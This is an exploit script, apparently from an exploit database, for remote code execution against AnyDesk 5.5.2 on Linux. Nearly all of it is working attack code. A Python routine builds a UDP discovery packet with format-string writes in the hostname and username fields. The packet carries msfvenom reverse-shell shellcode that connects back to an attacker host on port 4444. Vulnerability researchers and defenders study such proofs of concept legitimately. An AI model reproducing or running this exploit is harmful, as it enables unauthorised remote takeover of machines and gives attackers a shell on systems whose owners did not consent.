 # Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881

#!/usr/bin/env python
import struct
import socket
import sys

ip = '192.168.x.x'
port = 50001

def gen_discover_packet(ad_id, os, hn, user, inf, func):
  d  = chr(0x3e)+chr(0xd1)+chr(0x1)
  d += struct.pack('>I', ad_id)
  d += struct.pack('>I', 0)
  d += chr(0x2)+chr(os)
  d += struct.pack('>I', len(hn)) + hn
  d += struct.pack('>I', len(user)) + user
  d += struct.pack('>I', 0)
  d += struct.pack('>I', len(inf)) + inf
  d += chr(0)
  d += struct.pack('>I', len(func)) + func
  d += chr(0x2)+chr(0xc3)+chr(0x51)
  return d

# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcb\x46\x40"
shellcode += b"\x6c\xed\xa4\xe0\xfb\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xa1\x6f\x18\xf5\x87"
shellcode += b"\xa6\xbf\x91\xca\x18\x4f\x69\xa5\x33\xa8\x42"
shellcode += b"\xc9\x46\x41\xd1\x2d\x0c\x96\xf8\x9a\x0e\xc9"
shellcode += b"\x8a\x87\xb4\xba\x91\xe1\x1e\x4f\x69\x87\xa7"
shellcode += b"\xbe\xb3\x34\x88\x2a\x4d\xb5\xab\xe5\x8e\x3d"
shellcode += b"\x2c\x7b\x34\x74\xec\x5b\xd4\xa9\x2f\x2e\x43"
shellcode += b"\x9e\xcc\xe0\xa8\x83\xcf\xa7\x3e\xba\xec\x69"
shellcode += b"\x1d\xc4\x43\x40\x6c\xed\xa4\xe0\xfb"

print('sending payload ...')
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
print('reverse shell should connect within 5 seconds')